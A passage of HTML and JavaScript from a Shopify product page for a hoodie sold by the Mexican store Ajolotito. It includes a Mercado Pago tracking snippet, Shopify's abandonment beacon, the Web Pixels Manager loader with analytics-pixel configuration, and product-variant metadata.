                  new_value: cartToken.slice(1, -1),
                },
              ],
            },
          },
        ],
      };

      const success = navigator.sendBeacon(MELIDATA_TRACKS_URL, JSON.stringify(payload));
      if (success) {
        registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, SUCCESS_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]`, shopUrl);
      } else {
        registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, FAILED_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]`, shopUrl);
      }
    } catch (error) {
      registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, FAILED_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]: ${error}`, shopUrl);
    }
  }
  window.addEventListener('beforeunload', sendMelidataReport);
</script><!-- END app snippet -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a9885-5cb8-7f04-b0fb-8a9d5cdad1c0/mercadopago-pf-app-132/assets/generate-meli-session-id.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 25551372351,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 25551372351,storefrontBaseUrl: "https://ajolotito.com.mx",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"333217855","configuration":"{\"shopUrl\":\"ajolotito-mx.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c581e5437ee132f6ac1ad175a6693233","type":"APP","apiClientId":109149454337,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"321552447","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-LW619B3E0Y\\\",\\\"target_country\\\":\\\"MX\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-LW619B3E0Y\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-LW619B3E0Y\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-LW619B3E0Y\\\",\\\"MC-XXDWX30XZ8\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-LW619B3E0Y\\\",\\\"MC-XXDWX30XZ8\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-LW619B3E0Y\\\",\\\"MC-XXDWX30XZ8\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-LW619B3E0Y\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-LW619B3E0Y\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"308674623","configuration":"{\"pixelCode\":\"CL5USV3C77UDF3GJ9C30\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"165937215","configuration":"{\"pixel_id\":\"1007318284361173\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"54394943","configuration":"{\"tagID\":\"2613992966492\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"105316415","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Ajolotito MX","paymentSettings":{"currencyCode":"MXN"},"myshopifyDomain":"ajolotito-mx.myshopify.com","countryCode":"MX","storefrontUrl":"https:\/\/ajolotito.com.mx"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":489.0,"currencyCode":"MXN"},"product":{"title":"Hoodie Botella México","vendor":"Ajolotito","id":"6841668075583","untranslatedTitle":"Hoodie Botella México","url":"\/products\/hoodie-botella","type":"HOODIE"},"id":"39555761406015","image":{"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_6_ae45fb13-cb90-4855-ad1d-80d2ca8d9707.png?v=1752533123"},"sku":"HO-AJMK-0011-CH-H-B","title":"CH \/ BLANCO","untranslatedTitle":"CH \/ BLANCO"},{"price":{"amount":489.0,"currencyCode":"MXN"},"product":{"title":"Hoodie Botella México","vendor":"Ajolotito","id":"6841668075583","untranslatedTitle":"Hoodie Botella México","url":"\/products\/hoodie-botella","type":"HOODIE"},"id":"39555827892287","image":{"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_91492f62-d9de-4efe-a78e-d295187bea0a.png?v=1752533123"},"sku":"HO-AJMK-0011-CH-H-N","title":"CH \/ NEGRO","untranslatedTitle":"CH \/ NEGRO"},{"price":{"amount":489.0,"currencyCode":"MXN"},"product":{"title":"Hoodie Botella México","vendor":"Ajolotito","id":"6841668075583","untranslatedTitle":"Hoodie Botella México","url":"\/products\/hoodie-botella","type":"HOODIE"},"id":"39555827925055","image":{"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_1_4afbf71e-1d10-4c61-9375-f63784421d23.png?v=1752533124"},"sku":"HO-AJMK-0011-CH-H-R","title":"CH \/ ROJO","untranslatedTitle":"CH \/ ROJO"},{"price":{"amount":489.0,"currencyCode":"MXN"},"product":{"title":"Hoodie Botella México","vendor":"Ajolotito","id":"6841668075583","untranslatedTitle":"Hoodie Botella México","url":"\/products\/hoodie-botella","type":"HOODIE"},"id":"39555827957823","image":{"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_2_ae2dd2d4-a5b1-432b-b6fc-036931d87610.png?v=1752533124"},"sku":"HO-AJMK-0011-CH-H-A","title":"CH \/ AZUL","untranslatedTitle":"CH \/ AZUL"},{"price":{"amount":489.0,"currencyCode":"MXN"},"product":{"title":"Hoodie Botella México","vendor":"Ajolotito","id":"6841668075583","untranslatedTitle":"Hoodie Botella México","url":"\/products\/hoodie-botella","type":"HOODIE"},"id":"39555827990591","image":{"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_3_76fc9ac1-630d-44dc-9210-e9ba0224d032.png?v=1752533124"},"sku":"HO-AJMK-0011-CH-H-AM","title":"CH \/ AZUL MARINO","untranslatedTitle":"CH \/ AZUL MARINO"},{"price":{"amount":489.0,"currencyCode":"MXN"},"product":{"title":"Hoodie Botella México","vendor":"Ajolotito","id":"6841668075583","untranslatedTitle":"Hoodie Botella México","url":"\/products\/hoodie-botella","type":"HOODIE"},"id":"39555828023359","image":{"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_4_78323f90-0a30-40dd-a7ae-baf5f29b7ed4.png?v=1752533124"},"sku":"HO-AJMK-0011-CH-H-VER","title":"CH \/ VERDE","untranslatedTitle":"CH \/ VERDE"},{"price":{"amount":489.0,"currencyCode":"MXN"},"product":{"title":"Hoodie Botella México","vendor":"Ajolotito","id":"6841668075583","untranslatedTitle":"Hoodie Botella México","url":"\/products\/hoodie-botella","type":"HOODIE"},"id":"39555828056127","image":{"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_6_ae45fb13-cb90-4855-ad1d-80d2ca8d9707.png?v=1752533123"},"sku":"HO-AJMK-0011-M-H-B","title":"M \/ BLANCO","untranslatedTitle":"M \/ BLANCO"},{"price":{"amount":489.0,"currencyCode":"MXN"},"product":{"title":"Hoodie Botella México","vendor":"Ajolotito","id":"6841668075583","untranslatedTitle":"Hoodie Botella México","url":"\/products\/hoodie-botella","type":"HOODIE"},"id":"39555828088895","image":{"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_91492f62-d9de-4efe-a78e-d295187bea0a.png?v=1752533123"},"sku":"HO-AJMK-0011-M-H-N","title":"M \/ NEGRO","untranslatedTitle":"M \/ NEGRO"},{"price":{"amount":489.0,"currencyCode":"MXN"},"product":{"title":"Hoodie Botella México","vendor":"Ajolotito","id":"6841668075583","untranslatedTitle":"Hoodie Botella México","url":"\/products\/hoodie-botella","type":"HOODIE"},"id":"39555828121663","image":{"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_1_4afbf71e-1d10-4c61-9375-f63784421d23.png?v=1752533124"},"sku":"HO-AJMK-0011-M-H-R","title":"M \/ ROJO","untranslatedTitle":"M \/ ROJO"},{"price":{"amount":489.0,"currencyCode":"MXN"},"product":{"title":"Hoodie Botella México","vendor":"Ajolotito","id":"6841668075583","untranslatedTitle":"Hoodie Botella México","url":"\/products\/hoodie-botella","type":"HOODIE"},"id":"39555828154431","image":{"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_2_ae2dd2d4-a5b1-432b-b6fc-036931d87610.png?v=1752533124"},"sku":"HO-AJMK-0011-M-H-A","title":"M \/ AZUL","untranslatedTitle":"M \/ AZUL"},{"price":{"amount":489.0,"currencyCode":"MXN"},"product":{"title":"Hoodie Botella México","vendor":"Ajolotito","id":"6841668075583","untranslatedTitle":"Hoodie Botella México","url":"\/products\/hoodie-botella","type":"HOODIE"},"id":"39555828187199","image":{"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_3_76fc9ac1-630d-44dc-9210-e9ba0224d032.png?v=1752533124"},"sku":"HO-AJMK-0011-M-H-AM","title":"M \/ AZUL MARINO","untranslatedTitle":"M \/ AZUL MARINO"},{"price":{"amount":489.0,"currencyCode":"MXN"},"product":{"title":"Hoodie Botella México","vendor":"Ajolotito","id":"6841668075583","untranslatedTitle":"Hoodie Botella México","url":"\/products\/hoodie-botella","type":"HOODIE"},"id":"39555828219967","image":{"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_4_78323f90-0a30-40dd-a7ae-baf5f29b7ed4.png?v=1752533124"},"sku":"HO-AJMK-0011-M-H-VE","title":"M \/ VERDE","untranslatedTitle":"M \/ VERDE"},{"price":{"amount":489.0,"currencyCode":"MXN"},"product":{"title":"Hoodie Botella México","vendor":"Ajolotito","id":"6841668075583","untranslatedTitle":"Hoodie Botella México","url":"\/products\/hoodie-botella","type":"HOODIE"},"id":"39555828252735","image":{"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_6_ae45fb13-cb90-4855-ad1d-80d2ca8d9707.png?v=1752533123"},"sku":"HO-AJMK-0011-G-H-B","title":"G \/ BLANCO","untranslatedTitle":"G \/ BLANCO"},{"price":{"amount":489.0,"currencyCode":"MXN"},"product":{"title":"Hoodie Botella México","vendor":"Ajolotito","id":"6841668075583","untranslatedTitle":"Hoodie Botella México","url":"\/products\/hoodie-botella","type":"HOODIE"},"id":"39555828285503","image":{"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_91492f62-d9de-4efe-a78e-d295187bea0a.png?v=1752533123"},"sku":"HO-AJMK-0011-G-H-N","title":"G \/ NEGRO","untranslatedTitle":"G \/ NEGRO"},{"price":{"amount":489.0,"currencyCode":"MXN"},"product":{"title":"Hoodie Botella México","vendor":"Ajolotito","id":"6841668075583","untranslatedTitle":"Hoodie Botella México","url":"\/products\/hoodie-botella","type":"HOODIE"},"id":"39555828318271","image":{"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_1_4afbf71e-1d10-4c61-9375-f63784421d23.png?v=1752533124"},"sku":"HO-AJMK-0011-G-H-R","title":"G \/ ROJO","untranslatedTitle":"G \/ ROJO"},{"price":{"amount":489.0,"currencyCode":"MXN"},"product":{"title":"Hoodie Botella México","vendor":"Ajolotito","id":"6841668075583","untranslatedTitle":"Hoodie Botella México","url":"\/products\/hoodie-botella","type":"HOODIE"},"id":"39555828351039","image":{"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_2_ae2dd2d4-a5b1-432b-b6fc-036931d87610.png?v=1752533124"},"sku":"HO-AJMK-0011-G-H-A","title":"G \/ AZUL","untranslatedTitle":"G \/ AZUL"},{"price":{"amount":489.0,"currencyCode":"MXN"},"product":{"title":"Hoodie Botella México","vendor":"Ajolotito","id":"6841668075583","untranslatedTitle":"Hoodie Botella México","url":"\/products\/hoodie-botella","type":"HOODIE"},"id":"39555828383807","image":{"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_3_76fc9ac1-630d-44dc-9210-e9ba0224d032.png?v=1752533124"},"sku":"HO-AJMK-0011-G-H-AM","title":"G \/ AZUL MARINO","untranslatedTitle":"G \/ AZUL MARINO"},{"price":{"amount":489.0,"currencyCode":"MXN"},"product":{"title":"Hoodie Botella México","vendor":"Ajolotito","id":"6841668075583","untranslatedTitle":"Hoodie Botella México","url":"\/products\/hoodie-botella","type":"HOODIE"},"id":"39555828416575","image":{"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_4_78323f90-0a30-40dd-a7ae-baf5f29b7ed4.png?v=1752533124"},"sku":"HO-AJMK-0011-G-H-VER","title":"G \/ VERDE","untranslatedTitle":"G \/ VERDE"},{"price":{"amount":489.0,"currencyCode":"MXN"},"product":{"title":"Hoodie Botella México","vendor":"Ajolotito","id":"6841668075583","untranslatedTitle":"Hoodie Botella México","url":"\/products\/hoodie-botella","type":"HOODIE"},"id":"39555828449343","image":{"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_6_ae45fb13-cb90-4855-ad1d-80d2ca8d9707.png?v=1752533123"},"sku":"HO-AJMK-0011-EG-H-B","title":"EG \/ BLANCO","untranslatedTitle":"EG \/ BLANCO"},{"price":{"amount":489.0,"currencyCode":"MXN"},"product":{"title":"Hoodie Botella México","vendor":"Ajolotito","id":"6841668075583","untranslatedTitle":"Hoodie Botella México","url":"\/products\/hoodie-botella","type":"HOODIE"},"id":"39555828482111","image":{"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_91492f62-d9de-4efe-a78e-d295187bea0a.png?v=1752533123"},"sku":"HO-AJMK-0011-EG-H-N","title":"EG \/ NEGRO","untranslatedTitle":"EG \/ NEGRO"},{"price":{"amount":489.0,"currencyCode":"MXN"},"product":{"title":"Hoodie Botella México","vendor":"Ajolotito","id":"6841668075583","untranslatedTitle":"Hoodie Botella México","url":"\/products\/hoodie-botella","type":"HOODIE"},"id":"39555828514879","image":{"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_1_4afbf71e-1d10-4c61-9375-f63784421d23.png?v=1752533124"},"sku":"HO-AJMK-0011-EG-H-R","title":"EG \/ ROJO","untranslatedTitle":"EG \/ ROJO"},{"price":{"amount":489.0,"currencyCode":"MXN"},"product":{"title":"Hoodie Botella México","vendor":"Ajolotito","id":"6841668075583","untranslatedTitle":"Hoodie Botella México","url":"\/products\/hoodie-botella","type":"HOODIE"},"id":"39555828547647","image":{"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_2_ae2dd2d4-a5b1-432b-b6fc-036931d87610.png?v=1752533124"},"sku":"HO-AJMK-0011-EG-H-A","title":"EG \/ AZUL","untranslatedTitle":"EG \/ AZUL"},{"price":{"amount":489.0,"currencyCode":"MXN"},"product":{"title":"Hoodie Botella México","vendor":"Ajolotito","id":"6841668075583","untranslatedTitle":"Hoodie Botella México","url":"\/products\/hoodie-botella","type":"HOODIE"},"id":"39555828580415","image":{"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_3_76fc9ac1-630d-44dc-9210-e9ba0224d032.png?v=1752533124"},"sku":"HO-AJMK-0011-EG-H-AM","title":"EG \/ AZUL MARINO","untranslatedTitle":"EG \/ AZUL MARINO"},{"price":{"amount":489.0,"currencyCode":"MXN"},"product":{"title":"Hoodie Botella México","vendor":"Ajolotito","id":"6841668075583","untranslatedTitle":"Hoodie Botella México","url":"\/products\/hoodie-botella","type":"HOODIE"},"id":"39555828613183","image":{"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_4_78323f90-0a30-40dd-a7ae-baf5f29b7ed4.png?v=1752533124"},"sku":"HO-AJMK-0011-EG-H-VER","title":"EG \/ VERDE","untranslatedTitle":"EG \/ VERDE"}],"purchasingCompany":null},},"https://ajolotito.com.mx/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"25551372351","storefrontBaseUrl":"https:\/\/ajolotito.com.mx","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":489.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Hoodie Botella México\",\"vendor\":\"Ajolotito\",\"id\":\"6841668075583\",\"untranslatedTitle\":\"Hoodie Botella México\",\"url\":\"\/products\/hoodie-botella\",\"type\":\"HOODIE\"},\"id\":\"39555761406015\",\"image\":{\"src\":\"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_6_ae45fb13-cb90-4855-ad1d-80d2ca8d9707.png?v=1752533123\"},\"sku\":\"HO-AJMK-0011-CH-H-B\",\"title\":\"CH \/ BLANCO\",\"untranslatedTitle\":\"CH \/ BLANCO\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'MXN';
  var meta = {"product":{"id":6841668075583,"gid":"gid:\/\/shopify\/Product\/6841668075583","vendor":"Ajolotito","type":"HOODIE","handle":"hoodie-botella","variants":[{"id":39555761406015,"price":48900,"name":"Hoodie Botella México - CH \/ BLANCO","public_title":"CH \/ BLANCO","sku":"HO-AJMK-0011-CH-H-B"},{"id":39555827892287,"price":48900,"name":"Hoodie Botella México - CH \/ NEGRO","public_title":"CH \/ NEGRO","sku":"HO-AJMK-0011-CH-H-N"},{"id":39555827925055,"price":48900,"name":"Hoodie Botella México - CH \/ ROJO","public_title":"CH \/ ROJO","sku":"HO-AJMK-0011-CH-H-R"},{"id":39555827957823,"price":48900,"name":"Hoodie Botella México - CH \/ AZUL","public_title":"CH \/ AZUL","sku":"HO-AJMK-0011-CH-H-A"},{"id":39555827990591,"price":48900,"name":"Hoodie Botella México - CH \/ AZUL MARINO","public_title":"CH \/ AZUL MARINO","sku":"HO-AJMK-0011-CH-H-AM"},{"id":39555828023359,"price":48900,"name":"Hoodie Botella México - CH \/ VERDE","public_title":"CH \/ VERDE","sku":"HO-AJMK-0011-CH-H-VER"},{"id":39555828056127,"price":48900,"name":"Hoodie Botella México - M \/ BLANCO","public_title":"M \/ BLANCO","sku":"HO-AJMK-0011-M-H-B"},{"id":39555828088895,"price":48900,"name":"Hoodie Botella México - M \/ NEGRO","public_title":"M \/ NEGRO","sku":"HO-AJMK-0011-M-H-N"},{"id":39555828121663,"price":48900,"name":"Hoodie Botella México - M \/ ROJO","public_title":"M \/ ROJO","sku":"HO-AJMK-0011-M-H-R"},{"id":39555828154431,"price":48900,"name":"Hoodie Botella México - M \/ AZUL","public_title":"M \/ AZUL","sku":"HO-AJMK-0011-M-H-A"},{"id":39555828187199,"price":48900,"name":"Hoodie Botella México - M \/ AZUL MARINO","public_title":"M \/ AZUL MARINO","sku":"HO-AJMK-0011-M-H-AM"},{"id":39555828219967,"price":48900,"name":"Hoodie Botella México - M \/ VERDE","public_title":"M \/ VERDE","sku":"HO-AJMK-0011-M-H-VE"},{"id":39555828252735,"price":48900,"name":"Hoodie Botella México - G \/ BLANCO","public_title":"G \/ BLANCO","sku":"HO-AJMK-0011-G-H-B"},{"id":39555828285503,"price":48900,"name":"Hoodie Botella México - G \/ NEGRO","public_title":"G \/ NEGRO","sku":"HO-AJMK-0011-G-H-N"},{"id":39555828318271,"price":48900,"name":"Hoodie Botella México - G \/ ROJO","public_title":"G \/ ROJO","sku":"HO-AJMK-0011-G-H-R"},{"id":39555828351039,"price":48900,"name":"Hoodie Botella México - G \/ AZUL","public_title":"G \/ 